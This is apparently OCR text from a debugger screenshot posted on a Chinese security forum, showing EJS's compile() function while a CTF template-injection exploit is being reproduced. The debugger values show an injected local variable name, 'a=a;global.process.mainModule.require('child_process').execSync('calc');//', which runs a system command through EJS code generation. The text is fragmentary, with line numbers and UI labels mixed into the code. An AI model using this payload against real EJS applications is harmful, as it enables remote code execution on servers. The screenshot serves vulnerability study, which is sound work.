 595 destructuring += ',\n  ';
596 }
destructuring += name + ' = __locals.' + name; name: "a=a;global.process.mainModule.require('child_process').execSync('calc');//var __tmp2"
598 }
prepended += destructuring + ';\n'; destructuring: "  var __locals = (locals || {}),\na=a;global.process.mainModule.require('child_process').exec
600 }
601 if (opts._with !== false) { opts._with: true
602 prepended +=  '  with (' + opts.localsName + ' || {}) {' + '\n'; prepended: "  var __output = "";\n  function __append(s) { if (s !== undefined
603 appended += '  }' + '\n'; appended: ""
604 }
605 appended += '  return __output;' + '\n';
606 this.source = prepended + this.source + appended; this.source: "    ; __append("<!DOCTYPE html>\r\n<html>\r\n<head>\r\n    <meta charset=\"utf-8\">
607 }
prototype › compile()
调试 index.js (1) ×
线程和变量 调试器控制台 进程控制台 JS 脚本
主线程 对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
compile(), ejs.js:601 本地
compile(), ejs.js:396 src = undefined
handleCache(), ejs.js:233 fn = undefined
tryHandleCache(), ejs.js:272 opts = Object {client: false,escapeFunction: Function,compileDebug: true,debug: false,filename: "D:\webnode\CTF复现\111\index.ejs",...}
exports.renderFile(), ejs.js:489 prepended = "  var __output = "";\n  function __append(s) { if (s !== undefined && s !== null) __output += s }\n  var __locals = (locals || {}),\na=a;global.process.mainModule.requ ...视图
render(), view.js:135 appended = ""
先知社区